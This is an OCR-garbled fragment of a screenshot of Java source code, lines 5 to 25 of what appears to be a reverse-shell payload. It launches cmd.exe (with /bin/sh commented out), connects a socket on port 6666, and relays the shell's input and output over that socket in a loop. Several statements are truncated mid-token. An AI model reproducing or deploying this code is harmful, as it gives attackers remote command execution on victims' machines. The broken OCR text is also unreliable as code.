
5
int
port
=
6666
;
6
String
cmd
=
"cmd.exe"
;
7
//String cmd = "/bin/sh";
8
Process
p
=
new
ProcessBuilder
(cmd)
9
            java.net.
Socket
s
=
new
java
.net.So
10
            java.io.
InputStream
pi
=
 p.getInput
11
            java.io.
OutputStream
po
=
 p.getOutp
12
while
 (!s.isClosed()) {
13
while
 (pi.available() > 
0
) {
14
                    so.write(pi.read());
15
                }
16
while
 (pe.available() > 
0
) {
17
                    so.write(pe.read());
18
                }
19
while
 (si.available() > 
0
) {
20
                    po.write(si.read());
21
                }
22
                so.flush();
23
                po.flush();
24
                Thread.sleep(
50
);
25
try
 {